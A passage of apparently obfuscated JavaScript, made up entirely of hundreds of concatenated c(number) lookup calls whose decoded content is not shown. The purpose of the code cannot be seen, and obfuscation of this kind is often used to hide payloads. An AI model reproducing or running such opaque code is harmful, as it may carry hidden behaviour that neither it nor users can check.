c(7109) + c(16353) + c(22466) + c(16391) + c(20995) + c(18134) + c(26074)) + (c(9854) + c(15719) + c(19293) + c(30770) + c(9128) + c(4060) + c(22506) + c(20334) + c(22115) + c(26946) + c(13842) + c(28350) + c(14105) + c(20421) + c(19660) + c(13012) + c(17302) + c(5741) + c(3981) + c(28344) + c(22220) + c(11389) + c(21001) + c(14339) + c(21181) + c(13131) + c(10421) + c(21636) + c(30925) + c(1361) + c(32474) + c(23803) + c(26113) + c(24036) + c(29843) + c(32534) + c(21972) + c(1881) + c(25756) + c(33938) + c(31489) + c(15594) + c(29968) + c(33075) + c(23188) + c(30558) + c(28148) + c(652) + c(5043) + c(6791) + c(22866) + c(7017) + c(9742) + c(11744) + c(27169) + c(142) + c(713) + c(15885) + c(28251) + c(23045) + c(34027) + c(16863) + c(690) + c(26299) + c(7923) + c(34012) + c(2366) + c(22016) + c(4268) + c(7174) + c(23056) + c(31049) + c(3631) + c(30779) + c(32729) + c(30878) + c(434) + c(6452) + c(11621) + c(4371) + c(8699) + c(16315) + c(2032) + c(21955) + c(13385) + c(8269) + c(14314) + c(15345) + c(23425) + c(23858) + c(2345) + c(8560) + c(14933) + c(13825) + c(23142) + c(23922) + c(18717) + c(26214) + c(10321) + c(11362)) + (c(7156) + c(22073) + c(20733) + c(18697) + c(12674) + c(14420) + c(7204) + c(5005) + c(13807) + c(10118) + c(855) + c(32890) + c(5977) + c(5719) + c(26998) + c(21396) + c(23670) + c(15764) + c(9681) + c(29295) + c(13675) + c(26653) + c(853) + c(24328) + c(21247) + c(29550) + c(27523) + c(33165) + c(11267) + c(27397) + c(32746) + c(6768) + c(2568) + c(24785) + c(2435) + c(7487) + c(7975) + c(27485) + c(26285) + c(1932) + c(17161) + c(17497) + c(16354) + c(27804) + c(21386) + c(9370) + c(31991) + c(13483) + c(13842) + c(28350) + c(14105) + c(2219) + c(28734) + c(26963) + c(20506) + c(11366) + c(29548) + c(3001) + c(7649) + c(4561) + c(29744) + c(26237) + c(26823) + c(3618) + c(25516) + c(16893) + c(4793) + c(16504) + c(29503) + c(28655) + c(4143) + c(27340) + c(24454) + c(14991) + c(19794) + c(31049) + c(3631) + c(30779) + c(32729) + c(30878) + c(434) + c(3344) + c(30537) + c(6991) + c(34058) + c(2737) + c(23438) + c(12542) + c(12026) + c(3878) + c(1474) + c(4441) + c(28579) + c(4866) + c(28053) + c(32842) + c(26611) + c(13925) + c(32980) + c(22273)) + (c(33144) + c(30029) + c(21456) + c(21678) + c(3550) + c(28998) + c(10877) + c(2139) + c(6978) + c(25180) + c(4377) + c(11302) + c(9364) + c(30148) + c(30873) + c(30368) + c(3189) + c(16013) + c(28546) + c(4612) + c(31926) + c(19057) + c(28296) + c(15305) + c(2729) + c(12851) + c(18337) + c(32859) + c(23277) + c(20210) + c(9317) + c(458) + c(28683) + c(18389) + c(18834) + c(9531) + c(6549) + c(13820) + c(26162) + c(8615) + c(3306) + c(17924) + c(9384) + c(17725) + c(7823) + c(28865) + c(17161) + c(17497) + c(16354) + c(27804) + c(21386) + c(10117) + c(19066) + c(34021) + c(29861) + c(30844) + c(23573) + c(18345) + c(13906) + c(34076) + c(26669) + c(24020) + c(22258) + c(9215) + c(26096) + c(26934) + c(597) + c(8998) + c(18563) + c(17514) + c(8066) + c(15868) + c(10496) + c(13509) + c(16899) + c(1800) + c(13365) + c(22900) + c(31466) + c(8670) + c(21371) + c(8375) + c(3578) + c(25032) + c(31777) + c(20642) + c(4621) + c(23621) + c(25314) + c(17705) + c(29777) + c(24562) + c(33854) + c(9495) + c(2853) + c(3828) + c(22304) + c(24677) + c(21932) + c(14355)) + (c(26060) + c(7031) + c(29459) + c(25746) + c(19898) + c(10330) + c(955) + c(8633) + c(25348) + c(17876) + c(21648) + c(9235) + c(15018) + c(3353) + c(26146) + c(5452) + c(11252) + c(8925) + c(1241) + c(28363) + c(21967) + c(27908) + c(18789) + c(1626) + c(28008) + c(19486) + c(170) + c(6641) + c(17387) + c(13781) + c(29027) + c(21737) + c(29457) + c(3325) + c(14035) + c(24685) + c(32411) + c(5414) + c(16380) + c(9003) + c(30235) + c(20454) + c(21526) + c(32356) + c(12623) + c(16607) + c(6944) + c(6691) + c(15647) + c(14113) + c(17496) + c(2878) + c(14359) + c(10824) + c(9146) + c(17069) + c(33986) + c(15730) + c(16541) + c(33085) + c(30120) + c(10751) + c(29920) + c(27089) + c(1629) + c(32964) + c(34034) + c(594) + c(16780) + c(18743) + c(3757) + c(13415) + c(7199) + c(20844) + c(25340) + c(21114) + c(18807) + c(7725) + c(12682) + c(7944) + c(11188) + c(13106) + c(24509) + c(22104) + c(1069) + c(1166) + c(2091) + c(24341) + c(17849) + c(30791) + c(4499) + c(28672) + c(19026) + c(8949) + c(8358) + c(12749) + c(22168) + c(22324) + c(20796) + c(4651)) + (c(31721) + c(29804) + c(24225) + c(11888) + c(14982) + c(31364) + c(6105) + c(6341) + c(27157) + c(19395) + c(4034) + c(7405) + c(11312) + c(22931) + c(27221) + c(28912) + c(2983) + c(29523) + c(29434) + c(31667) + c(9112) + c(32268) + c(24205) + c(6872) + c(14986) + c(8395) + c(2766) + c(19155) + c(25931) + c(28752) + c(26665) + c(14980) + c(29376) + c(19978) + c(17778) + c(2868) + c(19845) + c(6497) + c(7969) + c(21634) + c(33213) + c(25505) + c(28797) + c(33080) + c(13839) + c(22361) + c(3022) + c(13558) + c(16407) + c(7046) + c(22884) + c(19979) + c(29001) + c(1249) + c(16649) + c(19290) + c(3855) + c(32608) + c(24023) + c(938) + c(27814) + c(4757) + c(26252) + c(9925) + c(15727) + c(22687) + c(30465) + c(27915) + c(30963) + c(15867) + c(7425) + c(17520) + c(10991) + c(25221) + c(24881) + c(22809) + c(15724) + c(17682) + c(13284) + c(25921) + c(14686) + c(28690) + c(28745) + c(21616) + c(22007) + c(25249) + c(29455) + c(32201) + c(5903) + c(9198) + c(1199) + c(6163) + c(21675) + c(6926) + c(2922) + c(22229) + c(28934) + c(8491) + c(9005) + c(22388)) + (c(24376) + c(268) + c(8396) + c(29590) + c(31375) + c(9359) + c(22979) + c(17291) + c(23528) + c(8561) + c(15714) + c(25058) + c(27532) + c(23737) + c(6442) + c(21517) + c(8472) + c(23978) + c(9659) + c(25149) + c(5964) + c(4734) + c(13353) + c(23208) + c(427) + c(26049) + c(22193) + c(5013) + c(32832) + c(11507) + c(31100) + c(20779) + c(15792) + c(1443) + c(24540) + c(13386) + c(31129) + c(8115) + c(6281) + c(12864) + c(10089) + c(12368) + c(9606) + c(17492) + c(17489) + c(22806) + c(18506) + c(7111) + c(21786) + c(13909) + c(3175) + c(32279) + c(4515) + c(27634) + c(12013) + c(11811) + c(32993) + c(3070) + c(14731) + c(20918) + c(31816) + c(13115) + c(21246) + c(7829) + c(23633) + c(4669) + c(20948) + c(21248) + c(3800) + c(15185) + c(18367) + c(4346) + c(17916) + c(15805) + c(31210) + c(13227) + c(18173) + c(25895) + c(8178) + c(3906) + c(5017) + c(3160) + c(14547) + c(4245) + c(1436) + c(19106) + c(13599) + c(21023) + c(19061) + c(7521) + c(11046) + c(24147) + c(18976) + c(20426) + c(11271) + c(2136) + c(13355) + c(10757) + c(15873) + c(14227)) + (c(27940) + c(1498) + c(20898) + c(1215) + c(17590) + c(540) + c(11401) + c(10135) + c(17118) + c(10770) + c(29703) + c(26307) + c(29481) + c(3266) + c(15059) + c(12513) + c(17630) + c(32577) + c(5022) + c(14302) + c(7041) + c(20430) + c(31532) + c(14656) + c(22184) + c(5935) + c(22862) + c(27469) + c(30204) + c(10074) + c(33682) + c(25339) + c(11344) + c(6118) + c(19320) + c(14807) + c(11184) + c(19716) + c(13293) + c(20679) + c(12233) + c(25551) + c(13151) + c(18839) + c(2477) + c(3483) + c(25463) + c(21480) + c(24647) + c(14514) + c(31002) + c(27983) + c(21429) + c(9211) + c(14569) + c(14845) + c(14703) + c(24857) + c(2929) + c(2349) + c(2054) + c(30392) + c(30289) + c(21982) + c(2493) + c(27032) + c(8824) + c(31369) + c(18736) + c(33861) + c(26200) + c(15554) + c(20165) + c(33565) + c(3782) + c(2912) + c(23239) + c(3862) + c(31945) + c(3072) + c(6052) + c(12470) + c(14724) + c(1128) + c(22905) + c(21843) + c(24485) + c(18561) + c(6210) + c(8894) + c(3943) + c(18759) + c(7246) + c(3742) + c(12709) + c(22009) + c(4530) + c(16489) + c(23219) + c(778)) + (c(16898) + c(33833) + c(21021) + c(19991) + c(12742) + c(27996) + c(22645) + c(10802) + c(12879) + c(25335) + c(7057) + c(32140) + c(12884) + c(24120) + c(25093) + c(18801) + c(31890) + c(27280) + c(31462) + c(14275) + c(27441) + c(30724) + c(30555) + c(14430) + c(10608) + c(31508) + c(2049) + c(2262) + c(15189) + c(8701) + c(33306) + c(13466) + c(15263) + c(21050) + c(13136) + c(22543) + c(25343) + c(7912) + c(33496) + c(22785) + c(32211) + c(14168) + c(24080) + c(31028) + c(14475) + c(10855) + c(32102) + c(30530) + c(17138) + c(20406) + c(29161) + c(27134) + c(17694) + c(6587) + c(25181) + c(8869) + c(2230) + c(11660) + c(13446) + c(16688) + c(15675) + c(5515) + c(1842) + c(26464) + c(33054) + c(32624) + c(6456) + c(34070) + c(25919) + c(7463) + c(17279) + c(18039) + c(986) + c(30691) + c(15399) + c(30174) + c(22641) + c(2525) + c(10273) + c(28158) + c(20428) + c(28697) + c(4051) + c(14131) + c(30769) + c(5032) + c(11931) + c(25487) + c(11762) + c(19235) + c(23015) + c(17127) + c(27618) + c(2352) + c(25233) + c(18596) + c(29918) + c(22223) + c(32117) + c(29436)) + (c(10471) + c(29121) + c(15699) + c(3597) + c(5648) + c(25308) + c(15769) + c(25550) + c(16566) + c(965) + c(27374) + c(33472) + c(13811) + c(24492) + c(24926) + c(15692) + c(4096) + c(17152) + c(6239) + c(15329) + c(30151) + c(24764) + c(16575) + c(20791) + c(12243) + c(30156) + c(31690) + c(20204) + c(2333) + c(21095) + c(8187) + c(7416) + c(21883) + c(25247) + c(20661) + c(11717) + c(348) + c(20571) + c(12547) + c(20577) + c(7955) + c(6544) + c(26971) + c(5479) + c(31660) + c(29195) + c(4106) + c(22035) + c(6859) + c(28501) + c(30422) + c(18566) + c(12318) + c(7580) + c(18246) + c(26323) + c(424) + c(9979) + c(24369) + c(31317) + c(16412) + c(29214) + c(19901) + c(29318) + c(1861) + c(31662) + c(18790) + c(25471) + c(9997) + c(17331) + c(14182) + c(11169) + c(1703) + c(11918) + c(12789) + c(9218) + c(4658) + c(22284) + c(2563) + c(21898) + c(18741) + c(25306) + c(3751) + c(10458) + c(14848) + c(21667) + c(33250) + c(24111) + c(22072) + c(24564) + c(17172) + c(32750) + c(19897) + c(31163) + c(30886) + c(12615) + c(30026) + c(1096) + c(25363) + c(31289)) + (c(6048) + c(21556) + c(33162) + c(7314) + c(31335) + c(31229) + c(18500) + c(16275) + c(14214) + c(15867) + c(7425) + c(17520) + c(10991) + c(25221) + c(24881) + c(22809) + c(15724) + c(17682) + c(13284) + c(25921) + c(14686) + c(28690) + c(28745) + c(21616) + c(22007) + c(25249) + c(29455) + c(6958) + c(2285) + c(32279) + c(4515) + c(27634) + c(12013) + c(11811) + c(32993) + c(3070) + c(14731) + c(20918) + c(31816) + c(13115) + c(21246) + c(7829) + c(23633) + c(4669) + c(20948) + c(21248) + c(3800) + c(15185) + c(5868) + c(28763) + c(32132) + c(29608) + c(31535) + c(21157) + c(30556) + c(25624) + c(1381) + c(17720) + c(18177) + c(13371) + c(26954) + c(27137) + c(11731) + c(33559) + c(6195) + c(3871) + c(8103) + c(32366) + c(22143) + c(30599) + c(19096) + c(25583) + c(19065) + c(26933) + c(4240) + c(25943) + c(29662) + c(8006) + c(31905) + c(1638) + c(25648) + c(27744) + c(22224) + c(33646) + c(32829) + c(3309) + c(9901) + c(12839) + c(25427) + c(30433) + c(27563) + c(28177) + c(1870) + c(31830) + c(5315) + c(12023) + c(18211) + c(27806) + c(8208) + c(32471)) + (c(20584) + c(17192) + c(34026) + c(19341) + c(24470) + c(11352) + c(29209) + c(31361) + c(7502) + c(31108) + c(6385) + c(28241) + c(2207) + c(18648) + c(11519) + c(6201) + c(5602) + c(11368) + c(8203) + c(33258) + c(24218) + c(4179) + c(16828) + c(20999) + c(18452) + c(7822) + c(23489) + c(23071) + c(5326) + c(27172) + c(8128) + c(1382) + c(25588) + c(19958) + c(30287) + c(3499) + c(123) + c(4964) + c(10567) + c(4652) + c(2413) + c(28996) + c(21582) + c(9041) + c(31564) + c(33699) + c(26491) + c(10184) + c(11560) + c(26814) + c(27934) + c(29700) + c(5286) + c(18871) + c(9952) + c(30567) + c(20019) + c(6684) + c(7667) + c(7610) + c(26928) + c(4087) + c(24090) + c(7789) + c(17419) + c(29623) + c(19269) + c(27947) + c(2713) + c(24168) + c(10672) + c(13954) + c(22871) + c(7883) + c(26839) + c(23907) + c(8750) + c(4170) + c(17847) + c(6733) + c(29003) + c(29740) + c(5520) + c(6606) + c(26993) + c(1683) + c(1425) + c(26552) + c(3912) + c(12103) + c(31612) + c(14295) + c(12099) + c(25794) + c(928) + c(24606) + c(27468) + c(11608) + c(21714) + c(29716)) + (c(26145) + c(12949) + c(13374) + c(8905) + c(11249) + c(22288) + c(167) + c(12659) + c(508) + c(28162) + c(34050) + c(14739) + c(14081) + c(24528) + c(15837) + c(6556) + c(8308) + c(15926) + c(21271) + c(6025) + c(33805) + c(29195) + c(4106) + c(22035) + c(6859) + c(28501) + c(30422) + c(18566) + c(12318) + c(7580) + c(18246) + c(26323) + c(424) + c(9979) + c(24369) + c(31317) + c(16412) + c(29214) + c(19901) + c(6495) + c(13680) + c(28840) + c(29097) + c(26434) + c(3926) + c(8902) + c(11158) + c(21440) + c(6110) + c(6305) + c(20395) + c(21803) + c(26874) + c(16518) + c(4305) + c(16199) + c(29847) + c(17789) + c(27873) + c(23979) + c(5867) + c(20287) + c(27346) + c(1583) + c(19485) + c(8183) + c(28609) + c(20067) + c(33728) + c(12461) + c(28815) + c(21659) + c(9779) + c(22710) + c(8654) + c(29905) + c(2487) + c(19140) + c(6274) + c(8095) + c(31988) + c(1278) + c(31337) + c(23934) + c(19595) + c(5700) + c(15285) + c(18837) + c(27048) + c(30935) + c(11595) + c(5028) + c(33844) + c(10661) + c(21491) + c(17045) + c(31870) + c(19743) + c(17537) + c(31405)) + (c(9562) + c(5693) + c(33178) + c(2088) + c(7982) + c(7608) + c(8997) + c(1088) + c(618) + c(5264) + c(24289) + c(7125) + c(23484) + c(18603) + c(16864) + c(27599) + c(2537) + c(26989) + c(23697) + c(9829) + c(23496) + c(26287) + c(32625) + c(6664) + c(11747) + c(6977) + c(13742) + c(23639) + c(5596) + c(17463) + c(7294) + c(34076) + c(26669) + c(3440) + c(17281) + c(14540) + c(17936) + c(23899) + c(2047) + c(31624) + c(28834) + c(17566) + c(18450) + c(32490) + c(13551) + c(23621) + c(24597) + c(33711) + c(16630) + c(15294) + c(21841) + c(6936) + c(22195) + c(20688) + c(12869) + c(3209) + c(21895) + c(11801) + c(28820) + c(17733) + c(24541) + c(1441) + c(19685) + c(23282) + c(30587) + c(11404) + c(23891) + c(30967) + c(13951) + c(5711) + c(21776) + c(1757) + c(20471) + c(28394) + c(21403) + c(34010) + c(2121) + c(10899) + c(11707) + c(30359) + c(27666) + c(10531) + c(7378) + c(989) + c(13733) + c(1962) + c(33818) + c(22405) + c(14117) + c(23324) + c(22536) + c(6512) + c(30650) + c(22149) + c(2051) + c(24046) + c(26676) + c(393) + c(2320) + c(13601)) + (c(17129) + c(5076) + c(2412) + c(19988) + c(12056) + c(30010) + c(27100) + c(16394) + c(25218) + c(29692) + c(6821) + c(15248) + c(25882) + c(8694) + c(6563) + c(32818) + c(19651) + c(27146) + c(20986) + c(6114) + c(14228) + c(9254) + c(1943) + c(25979) + c(32545) + c(16050) + c(28203) + c(20561) + c(217) + c(2942) + c(19636) + c(4137) + c(22545) + c(32777) + c(3087) + c(30429) + c(14026) + c(31779) + c(9875) + c(29910) + c(7382) + c(27828) + c(17197) + c(17591) + c(19449) + c(1284) + c(13361) + c(29424) + c(23891) + c(30967) + c(13951) + c(5711) + c(21776) + c(22788) + c(31882) + c(14096) + c(30492) + c(6630) + c(20274) + c(7007) + c(8683) + c(30104) + c(7713) + c(22406) + c(22808) + c(24705) + c(24480) + c(31050) + c(34112) + c(2870) + c(19362) + c(3258) + c(27337) + c(27483) + c(17226) + c(31935) + c(24187) + c(10140) + c(26671) + c(26524) + c(10971) + c(27805) + c(9322) + c(16469) + c(10491) + c(21807) + c(4957) + c(20724) + c(9643) + c(18862) + c(3666) + c(1178) + c(24551) + c(14383) + c(3482) + c(10035) + c(5025) + c(34020) + c(6589) + c(3271)) + (c(26469) + c(32359) + c(31412) + c(11419) + c(2012) + c(23374) + c(10847) + c(2668) + c(4141) + c(15406) + c(12860) + c(10375) + c(9782) + c(2767) + c(30415) + c(25295) + c(30655) + c(26332) + c(13737) + c(8483) + c(18853) + c(18523) + c(289) + c(22173) + c(26675) + c(32676) + c(13760) + c(20657) + c(17459) + c(32733) + c(15787) + c(5198) + c(11109) + c(13840) + c(28513) + c(27914) + c(21269) + c(4903) + c(28823) + c(8572) + c(16440) + c(944) + c(19476) + c(18900) + c(18353) + c(13464) + c(17793) + c(12511) + c(28196) + c(13130) + c(15040) + c(22573) + c(30102) + c(27476) + c(18227) + c(27588) + c(13540) + c(6656) + c(33964) + c(15696) + c(14775) + c(13237) + c(29090) + c(31451) + c(1363) + c(31483) + c(26503) + c(18876) + c(30754) + c(1869) + c(1121) + c(15057) + c(33659) + c(15803) + c(14424) + c(26289) + c(10442) + c(31842) + c(15018) + c(3353) + c(26146) + c(5452) + c(11252) + c(8925) + c(1241) + c(28363) + c(31459) + c(20292) + c(31169) + c(29836) + c(33301) + c(11826) + c(7268) + c(133) + c(30773) + c(14326) + c(6329) + c(9468) + c(16216) + c(12526)) + (c(29144) + c(27437) + c(16102) + c(14778) + c(14494) + c(15619) + c(12145) + c(18637) + c(27536) + c(21832) + c(5658) + c(18862) + c(3666) + c(1178) + c(24551) + c(14383) + c(29522) + c(8953) + c(30655) + c(26332) + c(13737) + c(8483) + c(18853) + c(18523) + c(289) + c(22173) + c(26675) + c(32676) + c(13760) + c(9474) + c(6401) + c(32733) + c(15787) + c(5198) + c(11109) + c(13840) + c(15483) + c(28760) + c(21269) + c(4903) + c(28823) + c(8572) + c(16440) + c(944) + c(19476) + c(18900) + c(18353) + c(13464) + c(17793) + c(30611) + c(15179) + c(10294) + c(28097) + c(15100) + c(20041) + c(643) + c(24067) + c(2991) + c(18436) + c(13768) + c(20145) + c(16603) + c(16837) + c(17890) + c(8711) + c(30146) + c(6353) + c(14413) + c(30500) + c(16660) + c(10463) + c(11949) + c(20306) + c(26417) + c(8904) + c(12119) + c(17909) + c(6207) + c(9753) + c(13093) + c(23186) + c(8007) + c(17150) + c(23183) + c(22041) + c(6433) + c(1457) + c(27455) + c(34037) + c(30052) + c(22097) + c(676) + c(25052) + c(34015) + c(33628) + c(22216) + c(27322) + c(27269) + c(19468) + c(20211)) + (c(29457) + c(3325) + c(14035) + c(24685) + c(32411) + c(5414) + c(16380) + c(9003) + c(33504) + c(26187) + c(30596) + c(2362) + c(32167) + c(26555) + c(6728) + c(3068) + c(10431) + c(18999) + c(11023) + c(26627) + c(27763) + c(31698) + c(17356) + c(31080) + c(29091) + c(2845) + c(18598) + c(7556) + c(16989) + c(29204) + c(6501) + c(27591) + c(23911) + c(3415) + c(28902) + c(31094) + c(14930) + c(26233) + c(10337) + c(4214) + c(29484) + c(14742) + c(30046) + c(6951) + c(28916) + c(25952) + c(12200) + c(18361) + c(10840) + c(8747) + c(7492) + c(22151) + c(9889) + c(4150) + c(29507) + c(4001) + c(29879) + c(2536) + c(7468) + c(9110) + c(15776) + c(8425) + c(4310) + c(32675) + c(13904) + c(27132) + c(7717) + c(31977) + c(26501) + c(12500) + c(20530) + c(12919) + c(5316) + c(5402) + c(10620) + c(19486) + c(170) + c(16111) + c(6280) + c(17597) + c(29477) + c(22576) + c(1818) + c(15946) + c(11898) + c(22289) + c(3438) + c(3016) + c(22677) + c(21502) + c(11272) + c(6112) + c(5883) + c(27760) + c(24260) + c(4791) + c(33013) + c(18592) + c(32520) + c(15444)) + (c(4691) + c(31105) + c(4065) + c(1997) + c(4571) + c(21583) + c(1132) + c(26254) + c(2548) + c(457) + c(20338) + c(8623) + c(33710) + c(19209) + c(20934) + c(3686) + c(22454) + c(8026) + c(28540) + c(604) + c(21418) + c(7870) + c(24433) + c(17141) + c(11098) + c(10994) + c(2564) + c(5739) + c(12499) + c(2445) + c(18955) + c(18481) + c(3285) + c(2293) + c(18992) + c(17450) + c(3998) + c(14965) + c(22332) + c(24046) + c(26676) + c(393) + c(2320) + c(13601) + c(17129) + c(5076) + c(2412) + c(19988) + c(12056) + c(13105) + c(17258) + c(5501) + c(31753) + c(9349) + c(11712) + c(22174) + c(12569) + c(7572) + c(13540) + c(6656) + c(33964) + c(15696) + c(14775) + c(13237) + c(29090) + c(31451) + c(1363) + c(31483) + c(26503) + c(9923) + c(31849) + c(29561) + c(584) + c(29668) + c(8431) + c(15831) + c(7281) + c(32719) + c(6250) + c(7796) + c(19268) + c(24726) + c(19382) + c(820) + c(19570) + c(5858) + c(4440) + c(25802) + c(3834) + c(20281) + c(30394) + c(2930) + c(21775) + c(25548) + c(19204) + c(5335) + c(699) + c(6362) + c(22530) + c(8926)) + (c(27513) + c(3397) + c(21471) + c(11153) + c(12876) + c(20272) + c(10046) + c(20741) + c(5708) + c(15490) + c(3490) + c(3082) + c(19700) + c(1801) + c(955) + c(8633) + c(19438) + c(28185) + c(21091) + c(2334) + c(29798) + c(30033) + c(26580) + c(29299) + c(1389) + c(20432) + c(18814) + c(31194) + c(14670) + c(10703) + c(26165) + c(21011) + c(962) + c(13702) + c(27765) + c(22538) + c(9276) + c(18898) + c(15417) + c(18430) + c(31329) + c(1691) + c(4123) + c(29496) + c(24342) + c(12149) + c(25232) + c(20314) + c(29460) + c(5518) + c(31769) + c(15702) + c(6710) + c(27565) + c(9188) + c(13654) + c(8318) + c(8085) + c(19695) + c(17942) + c(15857) + c(24520) + c(11619) + c(4130) + c(19136) + c(31642) + c(12471) + c(26190) + c(26808) + c(19412) + c(32483) + c(27641) + c(29601) + c(29730) + c(22842) + c(30623) + c(9629) + c(1078) + c(17592) + c(20234) + c(213) + c(32079) + c(17443) + c(25676) + c(16778) + c(13726) + c(21984) + c(26821) + c(19429) + c(13001) + c(14322) + c(25121) + c(18245) + c(23075) + c(7478) + c(23693) + c(7157) + c(6034) + c(12536) + c(7545)) + (c(31892) + c(1245) + c(31285) + c(32087) + c(1080) + c(10891) + c(15386) + c(18662) + c(16070) + c(19406) + c(19818) + c(24774) + c(16227) + c(28716) + c(8081) + c(14090) + c(23215) + c(13030) + c(809) + c(3558) + c(26686) + c(21106) + c(26770) + c(8638) + c(26540) + c(21052) + c(26926) + c(14671) + c(16123) + c(24939) + c(3112) + c(8487) + c(28677) + c(18757) + c(6694) + c(32698) + c(20978) + c(23379) + c(21939) + c(14815) + c(3004) + c(3017) + c(10781) + c(33720) + c(33183) + c(24174) + c(9908) + c(27775) + c(16065) + c(31076) + c(16170) + c(8809) + c(26228) + c(16228) + c(4053) + c(30751) + c(5502) + c(18983) + c(21300) + c(31298) + c(24424) + c(18806) + c(14047) + c(2605) + c(20184) + c(24918) + c(14581) + c(8950) + c(29769) + c(34060) + c(8920) + c(14022) + c(20635) + c(26441) + c(24102) + c(24494) + c(5828) + c(3642) + c(20771) + c(1812) + c(178) + c(7471) + c(21277) + c(422) + c(23700) + c(11873) + c(26009) + c(202) + c(24386) + c(16692) + c(31889) + c(8581) + c(1434) + c(14217) + c(7365) + c(8461) + c(13202) + c(12640) + c(17755) + c(7533)) + (c(30085) + c(26371) + c(562) + c(8278) + c(13199) + c(22781) + c(28818) + c(22083) + c(8424) + c(1640) + c(33254) + c(13300) + c(6177) + c(29679) + c(11834) + c(10424) + c(26651) + c(2060) + c(7630) + c(5865) + c(29630) + c(8262) + c(18671) + c(33001) + c(29758) + c(12838) + c(17558) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(8837) + c(29989) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(9479) + c(27183) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(28564) + c(25633) + c(13535) + c(31384) + c(31062) + c(32073) + c(10904) + c(18774) + c(19694)) + (c(20560) + c(9237) + c(11781) + c(26947) + c(19842) + c(25095) + c(8667) + c(16193) + c(19115) + c(8162) + c(9202) + c(5616) + c(5042) + c(14560) + c(26730) + c(24822) + c(16813) + c(20220) + c(30794) + c(21851) + c(16120) + c(21952) + c(13719) + c(25266) + c(18112) + c(27494) + c(29742) + c(8327) + c(16825) + c(31571) + c(15250) + c(30919) + c(34103) + c(30947) + c(13575) + c(19976) + c(14123) + c(28247) + c(21569) + c(5147) + c(23619) + c(21202) + c(8976) + c(1661) + c(13445) + c(10727) + c(15097) + c(31599) + c(10276) + c(5740) + c(9578) + c(5075) + c(29107) + c(16425) + c(29165) + c(32824) + c(895) + c(23469) + c(7914) + c(26996) + c(24266) + c(17669) + c(5381) + c(18366) + c(30077) + c(13288) + c(593) + c(9212) + c(29052) + c(22326) + c(21191) + c(31620) + c(11316) + c(22505) + c(28507) + c(24e3) + c(835) + c(17153) + c(27990) + c(8405) + c(6148) + c(22467) + c(29082) + c(1736) + c(27495) + c(7329) + c(14572) + c(15977) + c(11963) + c(27616) + c(2297) + c(10712) + c(33877) + c(15962) + c(2706) + c(23909) + c(33872) + c(7163) + c(24550) + c(25169)) + (c(7203) + c(2307) + c(12891) + c(21521) + c(9795) + c(22811) + c(6635) + c(31422) + c(18327) + c(9195) + c(3345) + c(19442) + c(22863) + c(30334) + c(26043) + c(4372) + c(14576) + c(11710) + c(18087) + c(26543) + c(1451) + c(4552) + c(31683) + c(6706) + c(7357) + c(15267) + c(4787) + c(10381) + c(2076) + c(2169) + c(19562) + c(3835) + c(25567) + c(33305) + c(5068) + c(20056) + c(14889) + c(22681) + c(2759) + c(2708) + c(6014) + c(803) + c(4893) + c(11501) + c(9283) + c(18502) + c(15617) + c(239) + c(7385) + c(6194) + c(25475) + c(21282) + c(13075) + c(32147) + c(20659) + c(7420) + c(14362) + c(7555) + c(11463) + c(2760) + c(10743) + c(19316) + c(31433) + c(10266) + c(25871) + c(31253) + c(7730) + c(20567) + c(386) + c(19466) + c(31603) + c(29220) + c(23276) + c(15437) + c(15927) + c(21749) + c(20618) + c(25877) + c(1244) + c(9052) + c(17502) + c(27028) + c(28117) + c(7881) + c(25837) + c(19670) + c(18299) + c(29029) + c(24446) + c(6895) + c(17700) + c(24956) + c(19493) + c(28045) + c(7877) + c(29556) + c(25603) + c(6526) + c(26066) + c(31250)) + (c(31332) + c(20198) + c(12040) + c(32627) + c(17195) + c(23441) + c(22760) + c(29291) + c(4343) + c(28287) + c(16599) + c(21381) + c(2901) + c(30529) + c(16592) + c(20839) + c(14488) + c(14767) + c(10921) + c(11973) + c(9433) + c(16136) + c(13804) + c(6326) + c(21761) + c(17830) + c(14496) + c(28078) + c(16826) + c(6894) + c(2989) + c(28009) + c(7663) + c(5430) + c(12693) + c(29408) + c(10959) + c(8290) + c(31319) + c(1526) + c(21907) + c(14190) + c(16977) + c(32667) + c(23615) + c(10657) + c(13047) + c(4026) + c(1512) + c(10515) + c(3468) + c(26466) + c(13992) + c(15101) + c(18487) + c(23802) + c(15591) + c(5607) + c(33119) + c(17616) + c(31912) + c(23711) + c(18048) + c(15375) + c(30108) + c(3653) + c(30014) + c(11111) + c(2926) + c(12105) + c(26604) + c(26322) + c(1719) + c(9163) + c(13301) + c(27191) + c(484) + c(6754) + c(26249) + c(9644) + c(11783) + c(2408) + c(33114) + c(23538) + c(11088) + c(14483) + c(5186) + c(22394) + c(4457) + c(9877) + c(20541) + c(12583) + c(10348) + c(7084) + c(1094) + c(27951) + c(20551) + c(21002) + c(27509) + c(3706)) + (c(12965) + c(11474) + c(20092) + c(21794) + c(25039) + c(22070) + c(29513) + c(18405) + c(24315) + c(18203) + c(24515) + c(28218) + c(24268) + c(22384) + c(13625) + c(1739) + c(26815) + c(29037) + c(5399) + c(4366) + c(10088) + c(16550) + c(865) + c(28378) + c(4907) + c(18681) + c(2090) + c(30519) + c(2885) + c(17147) + c(33046) + c(25441) + c(5971) + c(12395) + c(28766) + c(19067) + c(22890) + c(8057) + c(7552) + c(11668) + c(31022) + c(8188) + c(14233) + c(16295) + c(26353) + c(19662) + c(30741) + c(13987) + c(22707) + c(25743) + c(31327) + c(33203) + c(18385) + c(31558) + c(4981) + c(2065) + c(10156) + c(15791) + c(15656) + c(17618) + c(1781) + c(7001) + c(8725) + c(10538) + c(31494) + c(20388) + c(31443) + c(25179) + c(11308) + c(10077) + c(10283) + c(32800) + c(18472) + c(22853) + c(751) + c(5324) + c(22038) + c(24326) + c(15601) + c(5147) + c(23619) + c(21202) + c(17262) + c(26015) + c(10603) + c(17754) + c(4301) + c(34097) + c(19769) + c(2731) + c(26585) + c(6854) + c(578) + c(4836) + c(30489) 